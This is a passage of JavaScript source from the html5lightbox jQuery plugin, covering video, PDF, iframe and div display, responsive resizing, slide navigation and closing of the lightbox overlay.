                        inst.slideTimeout.start()
                    }
                })
            };
            inst.showVideo =
            function(elem) {
                inst.slideTimeout.stop();
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : DEFAULT_WIDTH;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : DEFAULT_HEIGHT;
                var sizeObj = inst.calcElemSize({
                    w: dataW,
                    h: dataH
                }, true);
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function() {
                    inst.$loading.hide();
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;overflow:hidden;background-color:" +
                    inst.options.videobgcolor + ";'></div>").show();
                    var isHTML5 = false;
                    if (inst.options.isIE678 || elem[ELEM_TYPE] == 8 || inst.options.isIE9 && inst.options.useflashonie9 || inst.options.isIE10 && inst.options.useflashonie10 || inst.options.isIE11 && inst.options.useflashonie11)
                        isHTML5 = false;
                    else if (inst.options.isMobile)
                        isHTML5 = true;
                    else if ((inst.options.html5player || !inst.options.flashInstalled) && inst.options.html5VideoSupported) {
                        isHTML5 = true;
                        if (inst.options.isFirefox || inst.options.isOpera)
                            if (!elem[ELEM_HREF_WEBM] && !elem[ELEM_HREF_OGG] &&
                            (!inst.options.canplaymp4 || inst.options.useflashformp4onfirefox))
                                isHTML5 = false
                    }
                    if (isHTML5) {
                        var videoSrc = elem[ELEM_HREF];
                        if (inst.options.isFirefox || inst.options.isOpera)
                            if (elem[ELEM_HREF_WEBM])
                                videoSrc = elem[ELEM_HREF_WEBM];
                            else if (elem[ELEM_HREF_OGG])
                                videoSrc = elem[ELEM_HREF_OGG];
                        inst.embedHTML5Video($("#html5lightbox-video"), videoSrc, inst.options.autoplay, inst.options.loopvideo)
                    } else {
                        var videoFile = elem[ELEM_HREF];
                        if (videoFile.charAt(0) != "/" && videoFile.substring(0, 5) != "http:" && videoFile.substring(0,
                        6) != "https:")
                            videoFile = inst.options.htmlfolder + videoFile;
                        inst.embedFlash($("#html5lightbox-video"), inst.options.jsfolder + "html5boxplayer.swf", "transparent", {
                            width: dataW,
                            height: dataH,
                            jsobjectname: "html5Lightbox",
                            hidecontrols: inst.options.videohidecontrols ? "1" : "0",
                            hideplaybutton: "0",
                            videofile: videoFile,
                            hdfile: "",
                            ishd: "0",
                            defaultvolume: inst.options.defaultvideovolume,
                            autoplay: inst.options.autoplay ? "1" : "0",
                            loop: inst.options.loopvideo ? "1" : "0",
                            errorcss: ".html5box-error" + inst.options.errorcss,
                            id: 0
                        })
                    }
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.loadNext = function() {
                $(window).trigger("html5lightbox.videofinished");
                if (inst.autosliding)
                    inst.gotoSlide(-1);
                else if (inst.options.autoclose)
                    setTimeout(function() {
                        inst.finish()
                    }, inst.options.autoclosedelay)
            };
            inst.getYoutubeParams = function(href) {
                var result = {};
                if (href.indexOf("?") < 0)
                    return result;
                var params = href.substring(href.indexOf("?") + 1).split("&");
                for (var i = 0; i < params.length; i++) {
                    var value = params[i].split("=");
                    if (value && value.length == 2 && value[0].toLowerCase() != "v")
                        result[value[0].toLowerCase()] =
                        value[1]
                }
                return result
            };
            inst.getYoutubeId = function(href) {
                var youtubeId = "";
                var regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\??v?=?))([^#\&\?]*).*/;
                var match = href.match(regExp);
                if (match && match[7] && match[7].length == 11)
                    youtubeId = match[7];
                return youtubeId
            };
            inst.prepareYoutubeHref = function(href) {
                var youtubeId = inst.getYoutubeId(href);
                var protocol = "https:";
                var result = protocol + "//www.youtube.com/embed/" + youtubeId;
                var params = this.getYoutubeParams(href);
                var first = true;
                for (var key in params) {
                    if (first) {
                        result +=
                        "?";
                        first = false
                    } else
                        result += "&";
                    result += key + "=" + params[key]
                }
                return result
            };
            inst.prepareDailymotionHref = function(href) {
                if (href.match(/\:\/\/.*(dai\.ly)/i)) {
                    var protocol = "https:";
                    var id = href.match(/(dai\.ly\/)([a-zA-Z0-9\-\_]+)/)[2];
                    href = protocol + "//www.dailymotion.com/embed/video/" + id
                }
                return href
            };
            inst.showYoutubeVimeo = function(elem) {
                inst.slideTimeout.stop();
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : DEFAULT_WIDTH;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : DEFAULT_HEIGHT;
                var sizeObj = inst.calcElemSize({
                    w: dataW,
                    h: dataH
                }, true);
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function() {
                    inst.$loading.hide();
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;overflow:hidden;'></div>").show();
                    var href = elem[ELEM_HREF];
                    var youtubeid = "";
                    if (elem[ELEM_TYPE] == 3) {
                        youtubeid = inst.getYoutubeId(href);
                        href = inst.prepareYoutubeHref(href)
                    }
                    if (elem[ELEM_TYPE] == 9)
                        href = inst.prepareDailymotionHref(href);
                    if (inst.options.autoplay) {
                        href += href.indexOf("?") < 0 ? "?" : "&";
                        if (elem[ELEM_TYPE] == 11)
                            href += "autoPlay=true";
                        else
                            href += "autoplay=1"
                    }
                    if (inst.options.loopvideo) {
                        href += href.indexOf("?") < 0 ? "?" : "&";
                        switch (elem[ELEM_TYPE]) {
                        case 3:
                            href += "loop=1&playlist=" + youtubeid;
                            break;
                        case 4:
                        case 9:
                            href += "loop=1";
                            break;
                        case 11:
                            href += "endVideoBehavior=loop";
                            break
                        }
                    }
                    if (elem[ELEM_TYPE] == 3) {
                        if (href.indexOf("?") < 0)
                            href += "?wmode=transparent&rel=0";
                        else
                            href += "&wmode=transparent&rel=0";
                        if (inst.options.videohidecontrols)
                            href += "&controls=0&showinfo=0";
                        href += "&enablejsapi=1&origin=" + document.location.protocol + "//" + document.location.hostname
                    } else if (elem[ELEM_TYPE] == 4) {
                        href += href.indexOf("?") < 0 ? "?" : "&";
                        href += "api=1&player_id=html5boxiframevideo"
                    }
                    $("#html5lightbox-video").html("<iframe style='margin:0;padding:0;border:0;' id='html5boxiframevideo' width='100%' height='100%' src='" + href + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
                    inst.$elem.show();
                    inst.showData();
                    if (elem[ELEM_TYPE] == 3 && typeof YT === "object" &&
                    typeof YT.Player === "function")
                        inst.ytplayer = new YT.Player("html5boxiframevideo", {
                            events: {
                                "onStateChange": function(event) {
                                    if (event.data == YT.PlayerState.ENDED) {
                                        $(window).trigger("html5lightbox.videofinished");
                                        if (inst.autosliding)
                                            inst.gotoSlide(-1);
                                        else if (inst.options.autoclose)
                                            setTimeout(function() {
                                                inst.finish()
                                            }, inst.options.autoclosedelay)
                                    }
                                }
                            }
                        });
                    else if (elem[ELEM_TYPE] == 4 && typeof $f === "function") {
                        var vimeoIframe = $("#html5boxiframevideo")[0];
                        inst.vimeoPlayer = $f(vimeoIframe);
                        inst.vimeoPlayer.addEvent("ready",
                        function() {
                            inst.vimeoPlayer.addEvent("finish", function(id) {
                                $(window).trigger("html5lightbox.videofinished");
                                if (inst.autosliding)
                                    inst.gotoSlide(-1);
                                else if (inst.options.autoclose)
                                    setTimeout(function() {
                                        inst.finish()
                                    }, inst.options.autoclosedelay)
                            })
                        })
                    }
                })
            };
            inst.showPDF = function(elem) {
                if (inst.options.enablepdfjs) {
                    if (inst.options.isIPhone && inst.options.openpdfinnewtaboniphone || inst.options.isIPad && inst.options.openpdfinnewtabonipad) {
                        var win = window.open(elem[ELEM_HREF], "_blank");
                        win.focus();
                        inst.finish();
                        return
                    }
                    var href = elem[ELEM_HREF];
                    if (href.substring(0, 5) != "http:" && href.substring(0, 6) != "https:")
                        href = inst.absoluteUrl(href);
                    elem[ELEM_TYPE] = 7;
                    elem[ELEM_HREF] = inst.options.jsfolder + "pdfjs/web/viewer.html?file=" + encodeURIComponent(href);
                    inst.showWeb(elem)
                } else if (inst.options.isIPhone || inst.options.isIPad || inst.options.isAndroid || inst.options.isIE || inst.options.isIE11) {
                    var win = window.open(elem[ELEM_HREF], "_blank");
                    win.focus();
                    inst.finish();
                    return
                } else {
                    elem[ELEM_TYPE] = 7;
                    inst.showWeb(elem)
                }
            };
            inst.showMP3 =
            function(elem) {};
            inst.showDiv = function(elem) {
                var winWidth = $(window).width();
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var navH = inst.options.shownavigation && inst.navvisible ? inst.options.navheight : 0;
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : winWidth;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : winH - navH;
                var sizeObj = inst.calcElemSize({
                    w: dataW,
                    h: dataH
                }, false);
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function() {
                    inst.$loading.hide();
                    inst.showTitle(sizeObj.w,
                    elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.html("<div id='html5lightbox-div' style='display:block;width:100%;height:" + (inst.options.autoresizecontent ? "auto" : "100%") + ";" + (inst.options.isIOS ? "-webkit-overflow-scrolling:touch;overflow-y:scroll;" : "overflow:auto;") + "'></div>").show();
                    var divID = elem[ELEM_HREF];
                    if ($(divID).length > 0)
                        $("#html5lightbox-div").html($(divID).html());
                    else
                        $("#html5lightbox-div").html("<div class='html5-error'>The specified div ID does not exist.</div>");
                    inst.$elem.show();
                    inst.showData();
                    if (inst.options.autoresizecontent)
                        inst.resizeWindow();
                    if (inst.autosliding) {
                        inst.slideTimeout.stop();
                        inst.slideTimeout.start()
                    }
                })
            };
            inst.isSameDomain = function(href) {
                if (href.substring(0, 5) != "http:" && href.substring(0, 6) != "https:")
                    return true;
                var link = document.createElement("a");
                link.setAttribute("href", href);
                var result = link.protocol == document.location.protocol && link.host == document.location.host && link.port == document.location.port;
                link = null;
                return result
            };
            inst.showWeb = function(elem) {
                var winWidth =
                $(window).width();
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var navH = inst.options.shownavigation && inst.navvisible ? inst.options.navheight : 0;
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : winWidth;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : winH - navH;
                var sizeObj = inst.calcElemSize({
                    w: dataW,
                    h: dataH
                }, false);
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function() {
                    inst.$loading.hide();
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.html("<div id='html5lightbox-web' style='display:block;width:100%;height:100%;" +
                    (inst.options.isIOS ? "-webkit-overflow-scrolling:touch;overflow-y:scroll;" : "") + "'></div>").show();
                    $("#html5lightbox-web").html("<iframe style='margin:0;padding:0;border:0;' id='html5lightbox-web-iframe' width='100%' height='100%' src='" + elem[ELEM_HREF] + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
                    inst.$elem.show();
                    inst.showData();
                    if (inst.options.autoresizecontent && inst.isSameDomain(elem[ELEM_HREF])) {
                        $("#html5lightbox-web-iframe", inst.$lightbox).data("sameorigin",
                        true);
                        $("#html5lightbox-web-iframe", inst.$lightbox).on("load", function() {
                            $(this).data("sameoriginloaded", true);
                            inst.resizeWindow()
                        })
                    }
                    if (inst.autosliding) {
                        inst.slideTimeout.stop();
                        inst.slideTimeout.start()
                    }
                })
            };
            inst.scrollBox = function() {};
            inst.resizeWindow = function() {
                if (!inst.currentElem)
                    return;
                if (!inst.options.responsive)
                    return;
                var winWidth = $(window).width();
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                if (inst.options.responsivebarheight) {
                    if (winH <= inst.options.smallscreenheight)
                        inst.options.barheight =
                        inst.options.barheightonsmallheight;
                    else
                        inst.options.barheight = inst.options.barheightoriginal;
                    if (inst.options.titlestyle == "bottom" && inst.options.barautoheight != "auto")
                        inst.$elemData.css({
                            height: inst.options.barheight + "px",
                            "max-height": inst.options.barheight + "px"
                        })
                }
                var elemW,
                    elemH,
                    keepratio;
                if (inst.currentElem[ELEM_TYPE] == 7 || inst.currentElem[ELEM_TYPE] == 10) {
                    var navH = inst.options.shownavigation && inst.navvisible ? inst.options.navheight : 0;
                    elemW = inst.currentElem[ELEM_WIDTH] ? inst.currentElem[ELEM_WIDTH] :
                    winWidth;
                    elemH = inst.currentElem[ELEM_HEIGHT] ? inst.currentElem[ELEM_HEIGHT] : winH - navH;
                    keepratio = false
                } else {
                    elemW = inst.currentElem[ELEM_WIDTH] ? inst.currentElem[ELEM_WIDTH] : DEFAULT_WIDTH;
                    elemH = inst.currentElem[ELEM_HEIGHT] ? inst.currentElem[ELEM_HEIGHT] : DEFAULT_HEIGHT;
                    if (inst.currentElem[ELEM_TYPE] == 0)
                        keepratio = inst.options.imagekeepratio;
                    else
                        keepratio = true
                }
                var sizeObj = inst.calcElemSize({
                    w: elemW,
                    h: elemH
                }, keepratio);
                var boxPos = inst.calcBoxPosition(sizeObj.w, sizeObj.h);
                var boxW = boxPos[0];
                var boxH = boxPos[1];
                var boxT = boxPos[2];
                inst.$lightboxBox.css({
                    "margin-top": boxT
                });
                if (!inst.options.positionFixed)
                    inst.$lightboxBox.css("margin-top", $(window).scrollTop() + inst.options.bordertopmargin);
                if (inst.options.titlestyle == "left" || inst.options.titlestyle == "right")
                    inst.$lightboxBox.css({
                        "width": boxW,
                        "height": boxH
                    });
                else {
                    inst.$lightboxBox.css({
                        "width": boxW,
                        "height": "auto"
                    });
                    inst.$elemWrap.css({
                        "width": boxW,
                        "height": boxH
                    })
                }
                if (inst.options.titlestyle == "inside")
                    inst.$elemData.css({
                        width: sizeObj.w + "px"
                    });
                if (inst.options.autoresizecontent &&
                (inst.currentElem[ELEM_TYPE] == 7 || inst.currentElem[ELEM_TYPE] == 10)) {
                    var resizeHeight = false;
                    if (inst.currentElem[ELEM_TYPE] == 7 && $("#html5lightbox-web-iframe", inst.$lightbox).length > 0 && $("#html5lightbox-web-iframe", inst.$lightbox).data("sameoriginloaded")) {
                        var iframe = $("#html5lightbox-web-iframe", inst.$lightbox)[0];
                        if (iframe && iframe.contentWindow && iframe.contentWindow.document && iframe.contentWindow.document.documentElement.offsetHeight)
                            if (elemH > iframe.contentWindow.document.documentElement.offsetHeight) {
                                elemH =
                                iframe.contentWindow.document.documentElement.offsetHeight;
                                resizeHeight = true
                            }
                    } else if (inst.currentElem[ELEM_TYPE] == 10 && $("#html5lightbox-div", inst.$lightbox).length > 0) {
                        var divH = $("#html5lightbox-div", inst.$lightbox).height();
                        if (elemH > divH) {
                            elemH = divH;
                            resizeHeight = true
                        }
                    }
                    if (resizeHeight) {
                        sizeObj = inst.calcElemSize({
                            w: elemW,
                            h: elemH
                        }, keepratio);
                        boxPos = inst.calcBoxPosition(sizeObj.w, sizeObj.h);
                        boxW = boxPos[0];
                        boxH = boxPos[1];
                        boxT = boxPos[2];
                        inst.$lightboxBox.css({
                            "margin-top": boxT
                        });
                        if (!inst.options.positionFixed)
                            inst.$lightboxBox.css("margin-top",
                            $(window).scrollTop() + inst.options.bordertopmargin);
                        if (inst.options.titlestyle == "left" || inst.options.titlestyle == "right")
                            inst.$lightboxBox.css({
                                "height": boxH
                            });
                        else {
                            inst.$lightboxBox.css({
                                "height": "auto"
                            });
                            inst.$elemWrap.css({
                                "height": boxH
                            })
                        }
                    }
                }
                if ($(".html5-nav").length <= 0)
                    return;
                $(".html5-nav-list").css({
                    "margin-left": 0
                });
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                var winWidth = $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({
                        width: inst.options.totalwidth +
                        "px"
                    });
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({
                        width: winWidth - 2 * inst.options.navbuttonwidth + "px"
                    });
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.calcElemSize = function(sizeObj, keepratio) {
                if (!inst.options.responsive)
                    return sizeObj;
                var winWidth = $(window).width();
                winWidth = winWidth ? winWidth : $(document).width();
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                winH = winH ? winH : $(document).height();
                if ((inst.options.titlestyle == "left" || inst.options.titlestyle == "right") && winWidth > inst.options.sidetobottomscreenwidth)
                    sizeObj.w =
                    sizeObj.w * 100 / inst.options.imagepercentage;
                var navH = inst.options.shownavigation && inst.navvisible ? inst.options.navheight : 0;
                var topmargin = $(window).width() < inst.options.navarrowsbottomscreenwidth ? inst.options.bordertopmarginsmall : inst.options.bordertopmargin;
                var h0 = winH - navH - 2 * inst.options.bordersize - 2 * topmargin;
                if (inst.options.titlestyle == "bottom")
                    h0 -= inst.options.barheight;
                if ((inst.options.titlestyle == "left" || inst.options.titlestyle == "right") && winWidth <= inst.options.sidetobottomscreenwidth || inst.options.notkeepratioonsmallheight &&
                winH <= inst.options.smallscreenheight)
                    keepratio = false;
                if (sizeObj.h > h0) {
                    if (keepratio)
                        sizeObj.w = Math.round(sizeObj.w * h0 / sizeObj.h);
                    sizeObj.h = h0
                } else if (inst.options.maxheight)
                    sizeObj.h = h0;
                var w0 = winWidth - 2 * inst.options.bordersize - 2 * inst.options.bordermargin;
                if (inst.options.fullscreenmode && winWidth > inst.options.navarrowsbottomscreenwidth || (inst.options.isTouch && inst.options.navarrowsalwaysshowontouch || inst.options.alwaysshownavarrows) && winWidth > inst.options.navarrowsbottomscreenwidth)
                    w0 -= 64;
                if (sizeObj.w >
                w0) {
                    if (keepratio)
                        sizeObj.h = Math.round(sizeObj.h * w0 / sizeObj.w);
                    sizeObj.w = w0
                }
                return sizeObj
            };
            inst.showData = function() {
                if (inst.$text.text().length > 0)
                    inst.$elemData.show();
                if (inst.options.titlestyle == "bottom" || inst.options.titlestyle == "inside")
                    inst.$lightboxBox.css({
                        height: "auto"
                    });
                if (inst.$text.text().length > 0 && inst.options.titlestyle == "bottom")
                    inst.$elemData.css({
                        "max-height": inst.options.barheight + "px"
                    });
                $("#html5-lightbox-overlay", inst.$lightbox).css({
                    height: Math.max($(window).height(), $(document).height())
                });
                $(window).trigger("html5lightbox.lightboxopened")
            };
            inst.resizeLightbox = function(elemW, elemH, bAnimate, onFinish) {
                inst.hideNavArrows();
                var boxPos = inst.calcBoxPosition(elemW, elemH);
                var boxW = boxPos[0];
                var boxH = boxPos[1];
                var boxT = boxPos[2];
                inst.$loading.hide();
                inst.$watermark.hide();
                if (inst.options.nextElem <= inst.options.curElem)
                    if (inst.options.onlastitem && window[inst.options.onlastitem] && typeof window[inst.options.onlastitem] == "function")
                        window[inst.options.onlastitem](inst.currentElem);
                if (inst.options.prevElem >=
                inst.options.curElem)
                    if (inst.options.onfirstitem && window[inst.options.onfirstitem] && typeof window[inst.options.onfirstitem] == "function")
                        window[inst.options.onfirstitem](inst.currentElem);
                if (!inst.options.fullscreenmode && (!inst.options.isTouch || !inst.options.navarrowsalwaysshowontouch) && !inst.options.alwaysshownavarrows) {
                    inst.$elem.on("mouseenter mousemove", function() {
                        if (inst.options.arrowloop && inst.options.prevElem >= 0 || !inst.options.arrowloop && inst.options.prevElem >= 0 && inst.options.prevElem < inst.options.curElem)
                            inst.$prev.fadeIn();
                        if (inst.options.arrowloop && inst.options.nextElem >= 0 || !inst.options.arrowloop && inst.options.nextElem >= 0 && inst.options.nextElem > inst.options.curElem)
                            inst.$next.fadeIn()
                    });
                    inst.$elem.on("mouseleave", function() {
                        inst.$next.fadeOut();
                        inst.$prev.fadeOut()
                    })
                }
                inst.$lightboxBox.css({
                    "margin-top": boxT
                });
                if (!inst.options.positionFixed)
                    inst.$lightboxBox.css("margin-top", $(window).scrollTop() + inst.options.bordertopmargin);
                if (inst.options.titlestyle == "left" || inst.options.titlestyle == "right") {
                    var speed = bAnimate ?
                    inst.options.resizespeed : 0;
                    if (boxW == inst.$lightboxBox.width() && boxH == inst.$lightboxBox.height())
                        speed = 0;
                    inst.$lightboxBox.animate({
                        width: boxW
                    }, speed).animate({
                        height: boxH
                    }, speed, function() {
                        inst.onAnimateFinish(onFinish)
                    })
                } else {
                    var speed = bAnimate ? inst.options.resizespeed : 0;
                    if (boxW == inst.$elemWrap.width() && boxH == inst.$elemWrap.height())
                        speed = 0;
                    inst.$lightboxBox.css({
                        "width": boxW,
                        "height": "auto"
                    });
                    inst.$elemWrap.animate({
                        width: boxW
                    }, speed).animate({
                        height: boxH
                    }, speed, function() {
                        inst.onAnimateFinish(onFinish)
                    })
                }
            };
            inst.onAnimateFinish = function(onFinish) {
                inst.$loading.show();
                inst.$watermark.show();
                inst.$close.show();
                inst.$elem.css({
                    "background-color": inst.options.bgcolor
                });
                onFinish()
            };
            inst.reset = function() {
                if (inst.options.stamp)
                    inst.$watermark.hide();
                inst.showing = false;
                inst.$image.empty();
                inst.$text.empty();
                inst.$error.hide();
                inst.$loading.hide();
                inst.$image.hide();
                if (inst.options.titlestyle == "bottom" || inst.options.titlestyle == "inside")
                    inst.$elemData.hide();
                if (!inst.options.fullscreenmode)
                    inst.$close.hide();
                inst.$elem.css({
                    "background-color": ""
                })
            };
            inst.resetNavigation = function() {
                inst.options.navheight = 0;
                $(".html5-nav").remove();
                inst.navvisible = false
            };
            inst.finish = function() {
                if ($("#html5-lightbox-video", inst.$lightbox).length)
                    $("#html5-lightbox-video", inst.$lightbox).attr("src", "");
                $("head").find("style").each(function() {
                    if ($(this).data("creator") == "html5box-html5-lightbox")
                        $(this).remove()
                });
                inst.slideTimeout.stop();
                inst.reset();
                inst.resetNavigation();
                inst.$lightbox.remove();
                $("#html5box-html5-lightbox").remove();
                inst.showObjects();
                if (inst.options.oncloselightbox && window[inst.options.oncloselightbox] && typeof window[inst.options.oncloselightbox] == "function")
                    window[inst.options.oncloselightbox](inst.currentElem);
                if (inst.onLightboxClosed && typeof inst.onLightboxClosed == "function")
                    inst.onLightboxClosed(inst.currentElem);
                $(window).trigger("html5lightbox.lightboxclosed")
            };
            inst.pauseSlide = function() {};
            inst.playSlide = function() {};
            inst.gotoSlide = function(slide) {
                if (slide == -1) {
                    if (inst.options.nextElem < 0)
                        return;
                    inst.options.curElem =
                    inst.options.nextElem
                } else if (slide == -2) {
                    if (inst.options.prevElem < 0)
                        return;
                    inst.options.curElem = inst.options.prevElem
                } else if (slide >= 0)
                    inst.options.curElem = slide;
                if (inst.autosliding)
                    inst.slideTimeout.stop();
                inst.calcNextPrevElem();
                inst.reset();
                inst.loadCurElem()
            };
            inst.enableSwipe = function() {
                inst.$elem.html5lightboxTouchSwipe({
                    preventWebBrowser: false,
                    swipeLeft: function() {
                        inst.gotoSlide(-1)
                    },
                    swipeRight: function() {
                        inst.gotoSlide(-2)
                    }
                })
            };
            inst.hideObjects = function() {
                $("select, embed, object").css({
                    "visibility": "hidden"
                })
            };
            inst.showObjects = function() {
                $("select, embed, object").css({
                    "visibility": "visible"
                })
            };
            inst.embedHTML5Video = function($container, src, autoplay, loopvideo) {
                $container.html("<div style='display:block;width:100%;height:100%;position:relative;'><video id='html5-lightbox-video' width='100%' height='100%'" + (inst.options.html5videoposter && inst.options.html5videoposter.length > 0 ? "poster='" + inst.options.html5videoposter + "'" : "") + (autoplay ? " autoplay" : "") + (loopvideo ? " loop" : "") + (inst.options.nativehtml5controls &&
                !inst.options.videohidecontrols ? " controls='controls'" : "") + " src='" + src + "'></div>");
                if (!inst.options.nativehtml5controls) {
                    $("video", $container).data("src", src);
                    $("video", $container).lightboxHTML5VideoControls(inst.options.skinsfolder, inst, inst.options.videohidecontrols, false, inst.options.defaultvideovolume)
                }
                $("video", $container).off("ended").on("ended", function() {
                    $(window).trigger("html5lightbox.videofinished");
                    if (inst.autosliding)
                        inst.gotoSlide(-1);
                    else if (inst.options.autoclose)
                        setTimeout(function() {
                            inst.finish()
                        },
                        inst.options.autoclosedelay)
                })
            };
            inst.embedFlash = function($container, src, wmode, flashVars) {
                if (inst.options.flashInstalled) {
                    var htmlOptions = {
                        pluginspage: "http://www.adobe.com/go/getflashplayer",
                        quality: "high",
                        allowFullScreen: "true",
                        allowScriptAccess: "always",
                        type: "application/x-shockwave-flash"
                    };
                    htmlOptions.width = "100%";
                    htmlOptions.height = "100%";
                    htmlOptions.src = src;
                    htmlOptions.flashVars = $.param(flashVars);
                    htmlOptions.wmode = wmode;
                    var htmlString = "";
                    for (var key in htmlOptions)
                        htmlString += key + "=" + htmlOptions[key] +
                        " ";
                    $container.html("<embed " + htmlString + "/>")
                } else
                    $container.html("<div class='html5lightbox-flash-error' style='display:block; position:relative;text-align:center; width:100%; left:0px; top:40%;'><div class='html5-error'><div>The required Adobe Flash Player plugin is not installed</div><br /><div style='display:block;position:relative;text-align:center;width:112px;height:33px;margin:0px auto;'><a href='http://www.adobe.com/go/getflashplayer'><img src='http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif' alt='Get Adobe Flash player' width='112' height='33'></img></a></div></div>")
            };
            inst.checkType = function(href) {
                if (!href)
                    return -1;
                if (href.match(/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i))
                    return 0;
                if (href.match(/[^\.]\.(swf)\s*$/i))
                    return 1;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm)(.*)?$/i))
                    return 2;
                if (href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i))
                    return 3;
                if (href.match(/\:\/\/.*(vimeo\.com)/i))
                    return 4;
                if (href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))
                    return 9;
                if (href.match(/[^\.]\.(pdf)\s*$/i))
                    return 5;
                if (href.match(/[^\.]\.(mp3)\s*$/i))
                    return 6;
                if (href.match(/[^\.]\.(flv)\s*$/i))
                    return 8;
                if (href.match(/\#\w+/i))
                    return 10;
                if (href.match(/\:\/\/.*(wistia)/i))
                    return 11;
                return 7
            };
            inst.getURLParams = function() {
                var result = {};
                var params = window.location.search.substring(1).split("&");
                for (var i = 0; i < params.length; i++) {
                    var value = params[i].split("=");
                    if (value && value.length == 2)
                        result[value[0].toLowerCase()] = unescape(value[1])
                }
                return result
            };
            inst.absoluteUrl = function(href) {
                var link = document.createElement("a");
                link.href = href;
                return link.protocol + "//" + link.host +
                link.pathname + link.search + link.hash
            };
            inst.showLightbox = function(type, href, title, width, height, webm, ogg, thumbnail, description) {
                inst.options = $.extend(inst.options, inst.defaultoptions);
                $(window).trigger("html5lightbox.lightboxshow");
                inst.init();
                inst.reset();
                inst.$lightbox.show();
                var boxPos = inst.calcBoxPosition(inst.options.loadingwidth, inst.options.loadingheight);
                var boxW = boxPos[0];
                var boxH = boxPos[1];
                var boxT = boxPos[2];
                inst.$lightboxBox.css({
                    "margin-top": boxT
                });
                if (!inst.options.positionFixed)
                    inst.$lightboxBox.css("margin-top",
                    $(window).scrollTop() + inst.options.bordertopmargin);
                if (inst.options.titlestyle == "left" || inst.options.titlestyle == "right")
                    inst.$lightboxBox.css({
                        "width": boxW,
                        "height": boxH
                    });
                else {
                    inst.$lightboxBox.css({
                        "width": boxW,
                        "height": "auto"
                    });
                    inst.$elemWrap.css({
                        "width": boxW,
                        "height": boxH
                    })
                }
                inst.loadElem(new Array(type, href, title, null, width, height, webm, ogg, thumbnail, description))
            };
            inst.addItem = function(href, title, group, width, height, webm, ogg, thumbnail, description, mediatype) {
                type = mediatype && mediatype >= 0 ? mediatype :
                inst.checkType(href);
                inst.elemArray.push(new Array(type, href, title, group, width, height, webm, ogg, thumbnail, description))
            };
            inst.showItem = function(href) {
                inst.options = $.extend(inst.options, inst.defaultoptions);
                $(window).trigger("html5lightbox.lightboxshow");
                inst.init();
                if (inst.elemArray.length <= 0)
                    return true;
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)
                    if (inst.elemArray[i][ELEM_HREF] == href)
                        break;
                if (i == inst.elemArray.length)
                    return true;
                inst.options.curElem = i;
                inst.calcNextPrevElem();
                inst.reset();
                inst.$lightbox.show();
                var boxPos = inst.calcBoxPosition(inst.options.loadingwidth, inst.options.loadingheight);
                var boxW = boxPos[0];
                var boxH = boxPos[1];
                var boxT = boxPos[2];
                inst.$lightboxBox.css({
                    "margin-top": boxT
                });
                if (!inst.options.positionFixed)
                    inst.$lightboxBox.css("margin-top", $(window).scrollTop() + inst.options.bordertopmargin);
                if (inst.options.titlestyle == "left" || inst.options.titlestyle == "right")
                    inst.$lightboxBox.css({
                        "width": boxW,
                        "height": boxH
                    });
                else {
                    inst.$lightboxBox.css({
                        "width": boxW,
                        "height": "auto"
                    });
                    inst.$elemWrap.css({
                        "width": boxW,
                        "height": boxH
                    })
                }
                inst.loadCurElem();
                return false
            };
            inst.off("click").click(inst.clickHandler);
            inst.each(function() {
                var self = $(this);
                var autoopen = false;
                var autoopendelay = 0;
                if (typeof html5lightbox_options != "undefined" && html5lightbox_options) {
                    if ("autoopen" in html5lightbox_options)
                        autoopen = html5lightbox_options.autoopen;
                    if ("autoopendelay" in html5lightbox_options)
                        autoopendelay = html5lightbox_options.autoopendelay
                }
                autoopen = self.data("autoopen") ? self.data("autoopen") : autoopen;
                autoopendelay = self.data("autoopendelay") ? self.data("autoopendelay") : autoopendelay;
                if (autoopen) {
                    setTimeout(function() {
                        self.click()
                    }, autoopendelay);
                    return false
                }
            });
            var urlParams = inst.getURLParams();
            if ("html5lightboxshare" in urlParams) {
